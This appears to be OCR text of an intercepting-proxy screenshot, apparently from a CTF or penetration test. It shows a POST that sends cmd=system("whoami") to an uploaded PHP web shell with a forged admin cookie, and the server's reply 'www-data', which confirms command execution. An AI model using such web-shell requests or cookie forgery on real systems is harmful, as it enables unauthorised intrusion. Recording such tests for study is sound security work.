 Request
Pretty Raw Hex Chinese \n
1 POST /uploads/20250401_5f295eed25.php HTTP/1.1
2 Host: 111.119.241.115:10088
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/134.0.0.0 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language: zh-CN,zh;q=0.9
8 Cookie: Auth=QWRtaW5JRDOxfHJvbGU9YWRtaW58ZXhwaXJlPTE3NDM1MTE4MTg%3D
9 Connection: keep-alive
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 21
12
13 cmd=system("whoami");
Response
Pretty Raw Hex Render Chinese
1 HTTP/1.1 200 OK
2 Date: Tue, 01 Apr 2025 12:17:13 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/5.6.40
5 Vary: Accept-Encoding
6 Keep-Alive: timeout=5, max=100
7 Connection: Keep-Alive
8 Content-Type: text/html; charset=UTF-8
9 Content-Length: 9
10
11 www-data
12